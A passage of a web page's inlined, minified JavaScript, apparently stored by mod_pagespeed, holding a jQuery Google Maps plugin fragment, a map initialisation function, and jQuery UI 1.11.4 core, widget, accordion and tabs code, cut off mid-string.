a(this).trigger(\"gMap.addMarker\",[marker.latitude,marker.longitude,marker.html,marker.icon,marker.popup])}})},a.fn.gMap.defaults={address:\"\",latitude:0,longitude:0,zoom:1,markers:[],controls:[],scrollwheel:!1,doubleclickzoom:!0,maptype:\"ROADMAP\",html_prepend:'<div class=\"gmap_marker\">',html_append:\"</div>\",icon:{image:\"http://www.google.com/mapfiles/marker.png\",shadow:\"http://www.google.com/mapfiles/shadow50.png\",iconsize:[20,34],shadowsize:[37,34],iconanchor:[9,34],shadowanchor:[6,34]}}})(jQuery)";
var mod_pagespeed_C_t6Hz1Gcc = "function gmap_initialize(latitude,longitude,elementId,zoomLevel){var greyMapStyles=[{featureType:'',elementType:'',stylers:[{hue:''},{saturation:-100},{lightness:'15'},]},{featureType:'',}];var myLatlng=new google.maps.LatLng(latitude,longitude);var myOptions={center:myLatlng,zoom:zoomLevel,mapTypeId:google.maps.MapTypeId.ROADMAP};var map=new google.maps.Map(document.getElementById(\"map_canvas_\"+elementId),myOptions);var marker=new google.maps.Marker({position:myLatlng,map:map,animation:google.maps.Animation.DROP});map.setOptions({styles:greyMapStyles});}";
var mod_pagespeed_Dk2M868_qS = "!function(a){\"function\"==typeof define&&define.amd?define([\"jquery\"],a):a(jQuery)}(function(a){function b(b,d){var e,f,g,h=b.nodeName.toLowerCase();return\"area\"===h?(e=b.parentNode,f=e.name,!(!b.href||!f||\"map\"!==e.nodeName.toLowerCase())&&(g=a(\"img[usemap='#\"+f+\"']\")[0],!!g&&c(g))):(/^(input|select|textarea|button|object)$/.test(h)?!b.disabled:\"a\"===h?b.href||d:d)&&c(b)}function c(b){return a.expr.filters.visible(b)&&!a(b).parents().addBack().filter(function(){return\"hidden\"===a.css(this,\"visibility\")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:\"1.11.4\",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(b){var c=this.css(\"position\"),d=\"absolute\"===c,e=b?/(auto|scroll|hidden)/:/(auto|scroll)/,f=this.parents().filter(function(){var b=a(this);return(!d||\"static\"!==b.css(\"position\"))&&e.test(b.css(\"overflow\")+b.css(\"overflow-y\")+b.css(\"overflow-x\"))}).eq(0);return\"fixed\"!==c&&f.length?f:a(this[0].ownerDocument||document)},uniqueId:function(){var a=0;return function(){return this.each(function(){this.id||(this.id=\"ui-id-\"+ ++a)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\\d+$/.test(this.id)&&a(this).removeAttr(\"id\")})}}),a.extend(a.expr[\":\"],{data:a.expr.createPseudo?a.expr.createPseudo(function(b){return function(c){return!!a.data(c,b)}}):function(b,c,d){return!!a.data(b,d[3])},focusable:function(c){return b(c,!isNaN(a.attr(c,\"tabindex\")))},tabbable:function(c){var d=a.attr(c,\"tabindex\"),e=isNaN(d);return(e||d>=0)&&b(c,!e)}}),a(\"<a>\").outerWidth(1).jquery||a.each([\"Width\",\"Height\"],function(b,c){function d(b,c,d,f){return a.each(e,function(){c-=parseFloat(a.css(b,\"padding\"+this))||0,d&&(c-=parseFloat(a.css(b,\"border\"+this+\"Width\"))||0),f&&(c-=parseFloat(a.css(b,\"margin\"+this))||0)}),c}var e=\"Width\"===c?[\"Left\",\"Right\"]:[\"Top\",\"Bottom\"],f=c.toLowerCase(),g={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn[\"inner\"+c]=function(b){return void 0===b?g[\"inner\"+c].call(this):this.each(function(){a(this).css(f,d(this,b)+\"px\")})},a.fn[\"outer\"+c]=function(b,e){return\"number\"!=typeof b?g[\"outer\"+c].call(this,b):this.each(function(){a(this).css(f,d(this,b,!0,e)+\"px\")})}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a(\"<a>\").data(\"a-b\",\"a\").removeData(\"a-b\").data(\"a-b\")&&(a.fn.removeData=function(b){return function(c){return arguments.length?b.call(this,a.camelCase(c)):b.call(this)}}(a.fn.removeData)),a.ui.ie=!!/msie [\\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:function(b){return function(c,d){return\"number\"==typeof c?this.each(function(){var b=this;setTimeout(function(){a(b).focus(),d&&d.call(b)},c)}):b.apply(this,arguments)}}(a.fn.focus),disableSelection:function(){var a=\"onselectstart\"in document.createElement(\"div\")?\"selectstart\":\"mousedown\";return function(){return this.bind(a+\".ui-disableSelection\",function(a){a.preventDefault()})}}(),enableSelection:function(){return this.unbind(\".ui-disableSelection\")},zIndex:function(b){if(void 0!==b)return this.css(\"zIndex\",b);if(this.length)for(var c,d,e=a(this[0]);e.length&&e[0]!==document;){if(c=e.css(\"position\"),(\"absolute\"===c||\"relative\"===c||\"fixed\"===c)&&(d=parseInt(e.css(\"zIndex\"),10),!isNaN(d)&&0!==d))return d;e=e.parent()}return 0}}),a.ui.plugin={add:function(b,c,d){var e,f=a.ui[b].prototype;for(e in d)f.plugins[e]=f.plugins[e]||[],f.plugins[e].push([c,d[e]])},call:function(a,b,c,d){var e,f=a.plugins[b];if(f&&(d||a.element[0].parentNode&&11!==a.element[0].parentNode.nodeType))for(e=0;e<f.length;e++)a.options[f[e][0]]&&f[e][1].apply(a.element,c)}}});";
var mod_pagespeed_kTL1ZJM98_ = "!function(a){\"function\"==typeof define&&define.amd?define([\"jquery\"],a):a(jQuery)}(function(a){var b=0,c=Array.prototype.slice;return a.cleanData=function(b){return function(c){var d,e,f;for(f=0;null!=(e=c[f]);f++)try{d=a._data(e,\"events\"),d&&d.remove&&a(e).triggerHandler(\"remove\")}catch(g){}b(c)}}(a.cleanData),a.widget=function(b,c,d){var e,f,g,h,i={},j=b.split(\".\")[0];return b=b.split(\".\")[1],e=j+\"-\"+b,d||(d=c,c=a.Widget),a.expr[\":\"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var b,c=this._super,f=this._superApply;return this._super=a,this._superApply=e,b=d.apply(this,arguments),this._super=c,this._superApply=f,b}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix||b:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+\".\"+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g),g},a.widget.extend=function(b){for(var d,e,f=c.call(arguments,1),g=0,h=f.length;g<h;g++)for(d in f[g])e=f[g][d],f[g].hasOwnProperty(d)&&void 0!==e&&(a.isPlainObject(e)?b[d]=a.isPlainObject(b[d])?a.widget.extend({},b[d],e):a.widget.extend({},e):b[d]=e);return b},a.widget.bridge=function(b,d){var e=d.prototype.widgetFullName||b;a.fn[b]=function(f){var g=\"string\"==typeof f,h=c.call(arguments,1),i=this;return g?this.each(function(){var c,d=a.data(this,e);return\"instance\"===f?(i=d,!1):d?a.isFunction(d[f])&&\"_\"!==f.charAt(0)?(c=d[f].apply(d,h),c!==d&&void 0!==c?(i=c&&c.jquery?i.pushStack(c.get()):c,!1):void 0):a.error(\"no such method '\"+f+\"' for \"+b+\" widget instance\"):a.error(\"cannot call methods on \"+b+\" prior to initialization; attempted to call method '\"+f+\"'\")}):(h.length&&(f=a.widget.extend.apply(null,[f].concat(h))),this.each(function(){var b=a.data(this,e);b?(b.option(f||{}),b._init&&b._init()):a.data(this,e,new d(f,this))})),i}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:\"widget\",widgetEventPrefix:\"\",defaultElement:\"<div>\",options:{disabled:!1,create:null},_createWidget:function(c,d){d=a(d||this.defaultElement||this)[0],this.element=a(d),this.uuid=b++,this.eventNamespace=\".\"+this.widgetName+this.uuid,this.bindings=a(),this.hoverable=a(),this.focusable=a(),d!==this&&(a.data(d,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===d&&this.destroy()}}),this.document=a(d.style?d.ownerDocument:d.document||d),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this.options=a.widget.extend({},this.options,this._getCreateOptions(),c),this._create(),this._trigger(\"create\",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr(\"aria-disabled\").removeClass(this.widgetFullName+\"-disabled ui-state-disabled\"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass(\"ui-state-hover\"),this.focusable.removeClass(\"ui-state-focus\")},_destroy:a.noop,widget:function(){return this.element},option:function(b,c){var d,e,f,g=b;if(0===arguments.length)return a.widget.extend({},this.options);if(\"string\"==typeof b)if(g={},d=b.split(\".\"),b=d.shift(),d.length){for(e=g[b]=a.widget.extend({},this.options[b]),f=0;f<d.length-1;f++)e[d[f]]=e[d[f]]||{},e=e[d[f]];if(b=d.pop(),1===arguments.length)return void 0===e[b]?null:e[b];e[b]=c}else{if(1===arguments.length)return void 0===this.options[b]?null:this.options[b];g[b]=c}return this._setOptions(g),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,\"disabled\"===a&&(this.widget().toggleClass(this.widgetFullName+\"-disabled\",!!b),b&&(this.hoverable.removeClass(\"ui-state-hover\"),this.focusable.removeClass(\"ui-state-focus\"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(b,c,d){var e,f=this;\"boolean\"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){if(b||f.options.disabled!==!0&&!a(this).hasClass(\"ui-state-disabled\"))return(\"string\"==typeof g?f[g]:g).apply(f,arguments)}\"string\"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^([\\w:-]*)\\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(b,c){c=(c||\"\").split(\" \").join(this.eventNamespace+\" \")+this.eventNamespace,b.unbind(c).undelegate(c),this.bindings=a(this.bindings.not(b).get()),this.focusable=a(this.focusable.not(b).get()),this.hoverable=a(this.hoverable.not(b).get())},_delay:function(a,b){function c(){return(\"string\"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass(\"ui-state-hover\")},mouseleave:function(b){a(b.currentTarget).removeClass(\"ui-state-hover\")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass(\"ui-state-focus\")},focusout:function(b){a(b.currentTarget).removeClass(\"ui-state-focus\")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:\"fadeIn\",hide:\"fadeOut\"},function(b,c){a.Widget.prototype[\"_\"+b]=function(d,e,f){\"string\"==typeof e&&(e={effect:e});var g,h=e?e===!0||\"number\"==typeof e?c:e.effect||c:b;e=e||{},\"number\"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}}),a.widget});";
var mod_pagespeed_jvWpbI1d8x = "!function(a){\"function\"==typeof define&&define.amd?define([\"jquery\",\"./core\",\"./widget\"],a):a(jQuery)}(function(a){return a.widget(\"ui.accordion\",{version:\"1.11.4\",options:{active:0,animate:{},collapsible:!1,event:\"click\",header:\"> li > :first-child,> :not(li):even\",heightStyle:\"auto\",icons:{activeHeader:\"ui-icon-triangle-1-s\",header:\"ui-icon-triangle-1-e\"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:\"hide\",borderBottomWidth:\"hide\",paddingTop:\"hide\",paddingBottom:\"hide\",height:\"hide\"},showProps:{borderTopWidth:\"show\",borderBottomWidth:\"show\",paddingTop:\"show\",paddingBottom:\"show\",height:\"show\"},_create:function(){var b=this.options;this.prevShow=this.prevHide=a(),this.element.addClass(\"ui-accordion ui-widget ui-helper-reset\").attr(\"role\",\"tablist\"),b.collapsible||b.active!==!1&&null!=b.active||(b.active=0),this._processPanels(),b.active<0&&(b.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():a()}},_createIcons:function(){var b=this.options.icons;b&&(a(\"<span>\").addClass(\"ui-accordion-header-icon ui-icon \"+b.header).prependTo(this.headers),this.active.children(\".ui-accordion-header-icon\").removeClass(b.header).addClass(b.activeHeader),this.headers.addClass(\"ui-accordion-icons\"))},_destroyIcons:function(){this.headers.removeClass(\"ui-accordion-icons\").children(\".ui-accordion-header-icon\").remove()},_destroy:function(){var a;this.element.removeClass(\"ui-accordion ui-widget ui-helper-reset\").removeAttr(\"role\"),this.headers.removeClass(\"ui-accordion-header ui-accordion-header-active ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top\").removeAttr(\"role\").removeAttr(\"aria-expanded\").removeAttr(\"aria-selected\").removeAttr(\"aria-controls\").removeAttr(\"tabIndex\").removeUniqueId(),this._destroyIcons(),a=this.headers.next().removeClass(\"ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled\").css(\"display\",\"\").removeAttr(\"role\").removeAttr(\"aria-hidden\").removeAttr(\"aria-labelledby\").removeUniqueId(),\"content\"!==this.options.heightStyle&&a.css(\"height\",\"\")},_setOption:function(a,b){return\"active\"===a?void this._activate(b):(\"event\"===a&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(b)),this._super(a,b),\"collapsible\"!==a||b||this.options.active!==!1||this._activate(0),\"icons\"===a&&(this._destroyIcons(),b&&this._createIcons()),void(\"disabled\"===a&&(this.element.toggleClass(\"ui-state-disabled\",!!b).attr(\"aria-disabled\",b),this.headers.add(this.headers.next()).toggleClass(\"ui-state-disabled\",!!b))))},_keydown:function(b){if(!b.altKey&&!b.ctrlKey){var c=a.ui.keyCode,d=this.headers.length,e=this.headers.index(b.target),f=!1;switch(b.keyCode){case c.RIGHT:case c.DOWN:f=this.headers[(e+1)%d];break;case c.LEFT:case c.UP:f=this.headers[(e-1+d)%d];break;case c.SPACE:case c.ENTER:this._eventHandler(b);break;case c.HOME:f=this.headers[0];break;case c.END:f=this.headers[d-1]}f&&(a(b.target).attr(\"tabIndex\",-1),a(f).attr(\"tabIndex\",0),f.focus(),b.preventDefault())}},_panelKeyDown:function(b){b.keyCode===a.ui.keyCode.UP&&b.ctrlKey&&a(b.currentTarget).prev().focus()},refresh:function(){var b=this.options;this._processPanels(),b.active===!1&&b.collapsible===!0||!this.headers.length?(b.active=!1,this.active=a()):b.active===!1?this._activate(0):this.active.length&&!a.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(\".ui-state-disabled\").length?(b.active=!1,this.active=a()):this._activate(Math.max(0,b.active-1)):b.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var a=this.headers,b=this.panels;this.headers=this.element.find(this.options.header).addClass(\"ui-accordion-header ui-state-default ui-corner-all\"),this.panels=this.headers.next().addClass(\"ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom\").filter(\":not(.ui-accordion-content-active)\").hide(),b&&(this._off(a.not(this.headers)),this._off(b.not(this.panels)))},_refresh:function(){var b,c=this.options,d=c.heightStyle,e=this.element.parent();this.active=this._findActive(c.active).addClass(\"ui-accordion-header-active ui-state-active ui-corner-top\").removeClass(\"ui-corner-all\"),this.active.next().addClass(\"ui-accordion-content-active\").show(),this.headers.attr(\"role\",\"tab\").each(function(){var b=a(this),c=b.uniqueId().attr(\"id\"),d=b.next(),e=d.uniqueId().attr(\"id\");b.attr(\"aria-controls\",e),d.attr(\"aria-labelledby\",c)}).next().attr(\"role\",\"tabpanel\"),this.headers.not(this.active).attr({\"aria-selected\":\"false\",\"aria-expanded\":\"false\",tabIndex:-1}).next().attr({\"aria-hidden\":\"true\"}).hide(),this.active.length?this.active.attr({\"aria-selected\":\"true\",\"aria-expanded\":\"true\",tabIndex:0}).next().attr({\"aria-hidden\":\"false\"}):this.headers.eq(0).attr(\"tabIndex\",0),this._createIcons(),this._setupEvents(c.event),\"fill\"===d?(b=e.height(),this.element.siblings(\":visible\").each(function(){var c=a(this),d=c.css(\"position\");\"absolute\"!==d&&\"fixed\"!==d&&(b-=c.outerHeight(!0))}),this.headers.each(function(){b-=a(this).outerHeight(!0)}),this.headers.next().each(function(){a(this).height(Math.max(0,b-a(this).innerHeight()+a(this).height()))}).css(\"overflow\",\"auto\")):\"auto\"===d&&(b=0,this.headers.next().each(function(){b=Math.max(b,a(this).css(\"height\",\"\").height())}).height(b))},_activate:function(b){var c=this._findActive(b)[0];c!==this.active[0]&&(c=c||this.active[0],this._eventHandler({target:c,currentTarget:c,preventDefault:a.noop}))},_findActive:function(b){return\"number\"==typeof b?this.headers.eq(b):a()},_setupEvents:function(b){var c={keydown:\"_keydown\"};b&&a.each(b.split(\" \"),function(a,b){c[b]=\"_eventHandler\"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,c),this._on(this.headers.next(),{keydown:\"_panelKeyDown\"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(b){var c=this.options,d=this.active,e=a(b.currentTarget),f=e[0]===d[0],g=f&&c.collapsible,h=g?a():e.next(),i=d.next(),j={oldHeader:d,oldPanel:i,newHeader:g?a():e,newPanel:h};b.preventDefault(),f&&!c.collapsible||this._trigger(\"beforeActivate\",b,j)===!1||(c.active=!g&&this.headers.index(e),this.active=f?a():e,this._toggle(j),d.removeClass(\"ui-accordion-header-active ui-state-active\"),c.icons&&d.children(\".ui-accordion-header-icon\").removeClass(c.icons.activeHeader).addClass(c.icons.header),f||(e.removeClass(\"ui-corner-all\").addClass(\"ui-accordion-header-active ui-state-active ui-corner-top\"),c.icons&&e.children(\".ui-accordion-header-icon\").removeClass(c.icons.header).addClass(c.icons.activeHeader),e.next().addClass(\"ui-accordion-content-active\")))},_toggle:function(b){var c=b.newPanel,d=this.prevShow.length?this.prevShow:b.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=c,this.prevHide=d,this.options.animate?this._animate(c,d,b):(d.hide(),c.show(),this._toggleComplete(b)),d.attr({\"aria-hidden\":\"true\"}),d.prev().attr({\"aria-selected\":\"false\",\"aria-expanded\":\"false\"}),c.length&&d.length?d.prev().attr({tabIndex:-1,\"aria-expanded\":\"false\"}):c.length&&this.headers.filter(function(){return 0===parseInt(a(this).attr(\"tabIndex\"),10)}).attr(\"tabIndex\",-1),c.attr(\"aria-hidden\",\"false\").prev().attr({\"aria-selected\":\"true\",\"aria-expanded\":\"true\",tabIndex:0})},_animate:function(a,b,c){var d,e,f,g=this,h=0,i=a.css(\"box-sizing\"),j=a.length&&(!b.length||a.index()<b.index()),k=this.options.animate||{},l=j&&k.down||k,m=function(){g._toggleComplete(c)};return\"number\"==typeof l&&(f=l),\"string\"==typeof l&&(e=l),e=e||l.easing||k.easing,f=f||l.duration||k.duration,b.length?a.length?(d=a.show().outerHeight(),b.animate(this.hideProps,{duration:f,easing:e,step:function(a,b){b.now=Math.round(a)}}),void a.hide().animate(this.showProps,{duration:f,easing:e,complete:m,step:function(a,c){c.now=Math.round(a),\"height\"!==c.prop?\"content-box\"===i&&(h+=c.now):\"content\"!==g.options.heightStyle&&(c.now=Math.round(d-b.outerHeight()-h),h=0)}})):b.animate(this.hideProps,f,e,m):a.animate(this.showProps,f,e,m)},_toggleComplete:function(a){var b=a.oldPanel;b.removeClass(\"ui-accordion-content-active\").prev().removeClass(\"ui-corner-top\").addClass(\"ui-corner-all\"),b.length&&(b.parent()[0].className=b.parent()[0].className),this._trigger(\"activate\",null,a)}})});";
var mod_pagespeed_nub13NtUVO = "!function(a){\"function\"==typeof define&&define.amd?define([\"jquery\",\"./core\",\"./widget\"],a):a(jQuery)}(function(a){return a.widget(\"ui.tabs\",{version:\"1.11.4\",delay:300,options:{active:null,collapsible:!1,event:\"click\",heightStyle:\"content\",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var a=/#.*$/;return function(b){var c,d;b=b.cloneNode(!1),c=b.href.replace(a,\"\"),d=location.href.replace(a,\"\");try{c=decodeURIComponent(c)}catch(e){}try{d=decodeURIComponent(d)}catch(e){}return b.hash.length>1&&c===d}}(),_create:function(){var b=this,c=this.options;this.running=!1,this.element.addClass(\"ui-tabs ui-widget ui-widget-content ui-corner-all\").toggleClass(\"ui-tabs-collapsible\",c.collapsible),this._processTabs(),c.active=this._initialActive(),a.isArray(c.disabled)&&(c.disabled=a.unique(c.disabled.concat(a.map(this.tabs.filter(\".ui-state-disabled\"),function(a){return b.tabs.index(a)}))).sort()),this.options.active!==!1&&this.anchors.length?this.active=this._findActive(c.active):this.active=a(),this._refresh(),this.active.length&&this.load(c.active)},_initialActive:function(){var b=this.options.active,c=this.options.collapsible,d=location.hash.substring(1);return null===b&&(d&&this.tabs.each(function(c,e){if(a(e).attr(\"aria-controls\")===d)return b=c,!1}),null===b&&(b=this.tabs.index(this.tabs.filter(\".ui-tabs-active\"))),null!==b&&b!==-1||(b=!!this.tabs.length&&0)),b!==!1&&(b=this.tabs.index(this.tabs.eq(b)),b===-1&&(b=!c&&0)),!c&&b===!1&&this.anchors.length&&(b=0),b},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):a()}},_tabKeydown:function(b){var c=a(this.document[0].activeElement).closest(\"li\"),d=this.tabs.index(c),e=!0;if(!this._handlePageNav(b)){switch(b.keyCode){case a.ui.keyCode.RIGHT:case a.ui.keyCode.DOWN:d++;break;case a.ui.keyCode.UP:case a.ui.keyCode.LEFT:e=!1,d--;break;case a.ui.keyCode.END:d=this.anchors.length-1;break;case a.ui.keyCode.HOME:d=0;break;case a.ui.keyCode.SPACE:return b.preventDefault(),clearTimeout(this.activating),void this._activate(d);case a.ui.keyCode.ENTER:return b.preventDefault(),clearTimeout(this.activating),void this._activate(d!==this.options.active&&d);default:return}b.preventDefault(),clearTimeout(this.activating),d=this._focusNextTab(d,e),b.ctrlKey||b.metaKey||(c.attr(\"aria-selected\",\"false\"),this.tabs.eq(d).attr(\"aria-selected\",\"true\"),this.activating=this._delay(function(){this.option(\"active\",d)},this.delay))}},_panelKeydown:function(b){this._handlePageNav(b)||b.ctrlKey&&b.keyCode===a.ui.keyCode.UP&&(b.preventDefault(),this.active.focus())},_handlePageNav:function(b){return b.altKey&&b.keyCode===a.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):b.altKey&&b.keyCode===a.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(b,c){function d(){return b>e&&(b=0),b<0&&(b=e),b}for(var e=this.tabs.length-1;a.inArray(d(),this.options.disabled)!==-1;)b=c?b+1:b-1;return b},_focusNextTab:function(a,b){return a=this._findNextTab(a,b),this.tabs.eq(a).focus(),a},_setOption:function(a,b){return\"active\"===a?void this._activate(b):\"disabled\"===a?void this._setupDisabled(b):(this._super(a,b),\"collapsible\"===a&&(this.element.toggleClass(\"ui-tabs-collapsible\",b),b||this.options.active!==!1||this._activate(0)),\"event\"===a&&this._setupEvents(b),void(\"heightStyle\"===a&&this._setupHeightStyle(b)))},_sanitizeSelector:function(a){return a?a.replace(/[!\"$%&'()*+,.\\/:;<=>?@\\[\\]\\^`{|}~]/g,\"\\\\$&\"):\"\"},refresh:function(){var b=this.options,c=this.tablist.children(\":has(a[href])\");b.disabled=a.map(c.filter(\".ui-state-disabled\"),function(a){return c.index(a)}),this._processTabs(),b.active!==!1&&this.anchors.length?this.active.length&&!a.contains(this.tablist[0],this.active[0])?this.tabs.length===b.disabled.length?(b.active=!1,this.active=a()):this._activate(this._findNextTab(Math.max(0,b.active-1),!1)):b.active=this.tabs.index(this.active):(b.active=!1,this.active=a()),this._refresh()},_refresh:function(){this._setupDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({\"aria-selected\":\"false\",\"aria-expanded\":\"false\",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({\"aria-hidden\":\"true\"}),this.active.length?(this.active.addClass(\"ui-tabs-active ui-state-active\").attr({\"aria-selected\":\"true\",\"aria-expanded\":\"true\",tabIndex:0}),this._getPanelForTab(this.active).show().attr({\"aria-hidden\":\"false\"})):this.tabs.eq(0).attr(\"tabIndex\",0)},_processTabs:function(){var b=this,c=this.tabs,d=this.anchors,e=this.panels;this.tablist=this._getList().addClass(\"ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all\").attr(\"role\",\"tablist\").delegate(\"> li\",\"mousedown\"+this.eventNamespace,function(b){a(this).is(\".ui-state-disabled\")&&b.preventDefault()}).delegate(\".ui-tabs-anchor\",\"focus\"+this.eventNamespace,function(){a(this).closest(\"li\").is(\".ui-state-disabled\")&&this.blur()}),this.tabs=this.tablist.find(\"> li:has(a[href])\").addClass(\"ui-state-default ui-corner-top\").attr({role:\"tab\",tabIndex:-1}),this.anchors=this.tabs.map(function(){return a(\"a\",this)[0]}).addClass(\"ui-tabs-anchor\").attr({role:\"presentation\",tabIndex:-1}),this.panels=a(),this.anchors.each(function(c,d){var e,f,g,h=a(d).uniqueId().attr(\"id\"),i=a(d).closest(\"li\"),j=i.attr(\"aria-controls\");b._isLocal(d)?(e=d.hash,g=e.substring(1),f=b.element.find(b._sanitizeSelector(e))):(g=i.attr(\"aria-controls\")||a({}).uniqueId()[0].id,e=\"#\"+g,f=b.element.find(e),f.length||(f=b._createPanel(g),f.insertAfter(b.panels[c-1]||b.tablist)),f.attr(\"aria-live\",\"polite\")),f.length&&(b.panels=b.panels.add(f)),j&&i.data(\"ui-tabs-aria-controls\",j),i.attr({\"aria-controls\":g,\"aria-labelledby\":h}),f.attr(\"aria-labelledby\",h)}),this.panels.addClass(\"ui-tabs-panel ui-widget-content ui-corner-bottom\").attr(\"role\",\"tabpanel\"),c&&(this._off(c.not(this.tabs)),this._off(d.not(this.anchors)),this._off(e.not(this.panels)))},_getList:function(){return this.tablist||this.element.find(\"ol,ul\").eq(0)},_createPanel:function(b){return a(\"<div>\").attr(\"id\",b).addClass(\"ui-tabs-panel ui-widget-content ui-corner-bottom\").data(\"ui-tabs-destroy\",!0)},_setupDisabled:function(b){a.isArray(b)&&(b.length?b.length===this.anchors.length&&(b=!0):b=!1);for(var c,d=0;c=this.tabs[d];d++)b===!0||a.inArray(d,b)!==-1?a(c).addClass(\"ui-state-disabled\").attr(\"aria-disabled\",\"true\"):a(c).removeClass(\"ui-state-disabled\").removeAttr(\"aria-disabled\");this.options.disabled=b},_setupEvents:function(b){var c={};b&&a.each(b.split(\" \"),function(a,b){c[b]=\"_eventHandler\"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(a){a.preventDefault()}}),this._on(this.anchors,c),this._on(this.tabs,{keydown:\"_tabKeydown\"}),this._on(this.panels,{keydown:\"_panelKeydown\"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(b){var c,d=this.element.parent();\"fill\"===b?(c=d.height(),c-=this.element.outerHeight()-this.element.height(),this.element.siblings(\":visible\").each(function(){var b=a(this),d=b.css(\"position\");\"absolute\"!==d&&\"fixed\"!==d&&(c-=b.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){c-=a(this).outerHeight(!0)}),this.panels.each(function(){a(this).height(Math.max(0,c-a(this).innerHeight()+a(this).height()))}).css(\"overflow\",\"auto\")):\"auto\"===b&&(c=0,this.panels.each(function(){c=Math.max(c,a(this).height(\"\").height())}).height(c))},_eventHandler:function(b){var c=this.options,d=this.active,e=a(b.currentTarget),f=e.closest(\"li\"),g=f[0]===d[0],h=g&&c.collapsible,i=h?a():this._getPanelForTab(f),j=d.length?this._getPanelForTab(d):a(),k={oldTab:d,oldPanel:j,newTab:h?a():f,newPanel:i};b.preventDefault(),f.hasClass(\"ui-state-disabled\")||f.hasClass(\"ui-tabs-loading\")||this.running||g&&!c.collapsible||this._trigger(\"beforeActivate\",b,k)===!1||(c.active=!h&&this.tabs.index(f),this.active=g?a():f,this.xhr&&this.xhr.abort(),j.length||i.length||a.error(\"jQuery UI Tabs: Mismatching fragment 